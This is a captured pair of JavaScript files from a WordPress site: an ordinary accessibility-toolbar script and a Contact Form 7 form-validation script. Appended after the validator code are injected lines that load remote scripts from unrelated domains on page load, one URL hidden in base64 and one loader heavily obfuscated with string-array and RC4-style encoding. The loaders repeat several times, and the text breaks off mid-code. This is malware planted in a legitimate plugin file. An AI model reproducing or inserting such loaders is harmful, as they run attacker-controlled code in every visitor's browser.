

--- FILE ---
content_type: application/javascript
request_url: https://readsonthego.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0
body_size: 1547
content:
/*! pojo-accessibility - v2.1.0 - 18-12-2022 */
!function() {
    var t = -1 < navigator.userAgent.toLowerCase().indexOf("webkit")
      , e = -1 < navigator.userAgent.toLowerCase().indexOf("opera")
      , o = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
    (t || e || o) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
        var t, e = location.hash.substring(1);
        /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1),
        t.focus())
    }, !1)
}(),
function(n, t, o, e) {
    "use strict";
    var i = {
        cache: {
            $document: n(o),
            $window: n(t)
        },
        cacheElements: function() {
            this.cache.$toolbar = n("#pojo-a11y-toolbar"),
            this.cache.$toolbarLinks = this.cache.$toolbar.find("a.pojo-a11y-toolbar-link"),
            this.cache.$toolbarToolsLinks = this.cache.$toolbar.find(".pojo-a11y-tools a.pojo-a11y-toolbar-link"),
            this.cache.$btnToolbarToggle = this.cache.$toolbar.find("div.pojo-a11y-toolbar-toggle > a"),
            this.cache.$skipToContent = n("#pojo-a11y-skip-content"),
            this.cache.$body = n("body")
        },
        settings: {
            minFontSize: 120,
            maxFontSize: 200,
            buttonsClassPrefix: "pojo-a11y-btn-",
            bodyClassPrefix: "pojo-a11y-",
            bodyFontClassPrefix: "pojo-a11y-resize-font-",
            storageKey: "pojo-a11y",
            expires: PojoA11yOptions.save_expiration ? 36e5 * PojoA11yOptions.save_expiration : 432e5
        },
        variables: {
            currentFontSize: 120,
            currentSchema: null
        },
        activeActions: {},
        buildElements: function() {
            this.cache.$body.prepend(this.cache.$toolbar),
            this.cache.$body.prepend(this.cache.$skipToContent)
        },
        bindEvents: function() {
            var e = this;
            e.cache.$btnToolbarToggle.on("click", function(t) {
                t.preventDefault(),
                e.cache.$toolbar.toggleClass("pojo-a11y-toolbar-open"),
                e.cache.$toolbar.hasClass("pojo-a11y-toolbar-open") ? e.cache.$toolbarLinks.attr("tabindex", "0") : e.cache.$toolbarLinks.attr("tabindex", "-1")
            }),
            n(o).on("keyup", function(t) {
                9 === t.which && e.cache.$btnToolbarToggle.is(":focus") && (e.cache.$toolbar.addClass("pojo-a11y-toolbar-open"),
                e.cache.$toolbarLinks.attr("tabindex", "0"))
            }),
            e.bindToolbarButtons()
        },
        bindToolbarButtons: function() {
            var s = this;
            s.cache.$toolbarToolsLinks.on("click", function(t) {
                t.preventDefault();
                var e = n(this)
                  , o = e.data("action")
                  , i = e.data("action-group")
                  , a = !1;
                "reset" !== o ? (-1 !== ["toggle", "schema"].indexOf(i) && (a = e.hasClass("active")),
                s.activateButton(o, a)) : s.reset()
            })
        },
        activateButton: function(t, e) {
            var o = this.getButtonByAction(t).data("action-group");
            this.activeActions[t] = !e,
            this.actions[o].call(this, t, e),
            this.saveToLocalStorage()
        },
        getActiveButtons: function() {
            return this.cache.$toolbarToolsLinks.filter(".active")
        },
        getButtonByAction: function(t) {
            return this.cache.$toolbarToolsLinks.filter("." + this.settings.buttonsClassPrefix + t)
        },
        actions: {
            toggle: function(t, e) {
                var o = this.getButtonByAction(t)
                  , i = e ? "removeClass" : "addClass";
                e ? o.removeClass("active") : o.addClass("active"),
                this.cache.$body[i](this.settings.bodyClassPrefix + t)
            },
            resize: function(t, e) {
                var o = this.variables.currentFontSize;
                "resize-plus" === t && this.settings.maxFontSize > o && (this.variables.currentFontSize += 10),
                "resize-minus" === t && this.settings.minFontSize < o && (this.variables.currentFontSize -= 10),
                e && (this.variables.currentFontSize = this.settings.minFontSize),
                this.cache.$body.removeClass(this.settings.bodyFontClassPrefix + o);
                var i = 120 < this.variables.currentFontSize
                  , a = i ? "addClass" : "removeClass";
                this.getButtonByAction("resize-plus")[a]("active"),
                i && this.cache.$body.addClass(this.settings.bodyFontClassPrefix + this.variables.currentFontSize),
                this.activeActions["resize-minus"] = !1,
                this.activeActions["resize-plus"] = i,
                this.cache.$window.trigger("resize")
            },
            schema: function(t, e) {
                var o = this.variables.currentSchema;
                o && (this.cache.$body.removeClass(this.settings.bodyClassPrefix + o),
                this.getButtonByAction(o).removeClass("active"),
                this.activeActions[o] = !1,
                this.saveToLocalStorage()),
                e ? this.variables.currentSchema = null : (o = this.variables.currentSchema = t,
                this.cache.$body.addClass(this.settings.bodyClassPrefix + o),
                this.getButtonByAction(o).addClass("active"))
            }
        },
        reset: function() {
            for (var t in this.activeActions)
                this.activeActions.hasOwnProperty(t) && this.activeActions[t] && this.activateButton(t, !0);
            localStorage.removeItem(this.settings.storageKey)
        },
        saveToLocalStorage: function() {
            if ("1" === PojoA11yOptions.enable_save) {
                this.variables.expires || (this.variables.expires = (new Date).getTime() + this.settings.expires);
                var t = {
                    actions: this.activeActions,
                    variables: {
                        currentFontSize: this.variables.currentFontSize,
                        expires: this.variables.expires
                    }
                };
                localStorage.setItem(this.settings.storageKey, JSON.stringify(t))
            }
        },
        setFromLocalStorage: function() {
            if ("1" === PojoA11yOptions.enable_save) {
                var t = JSON.parse(localStorage.getItem(this.settings.storageKey));
                if (t) {
                    var e = new Date;
                    if (t.variables.expires < e)
                        localStorage.removeItem(this.settings.storageKey);
                    else {
                        var o = t.actions;
                        for (var i in 120 < t.variables.currentFontSize && (t.variables.currentFontSize -= 10),
                        n.extend(this.variables, t.variables),
                        o)
                            o.hasOwnProperty(i) && o[i] && this.activateButton(i, !1)
                    }
                }
            }
        },
        handleGlobalOptions: function() {
            "1" === PojoA11yOptions.focusable && this.cache.$body.addClass("pojo-a11y-focusable"),
            "1" === PojoA11yOptions.remove_link_target && n('a[target="_blank"]').attr("target", ""),
            "1" === PojoA11yOptions.add_role_links && n("a").attr("role", "link")
        },
        init: function() {
            this.cacheElements(),
            this.buildElements(),
            this.bindEvents(),
            this.handleGlobalOptions()
        }
    };
    n(o).ready(function(t) {
        i.init(),
        i.setFromLocalStorage()
    })
}(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://readsonthego.com/wp-content/plugins/contact-form-7_BKP/includes/swv/js/index.js?ver=5.7.7
body_size: 15582
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var 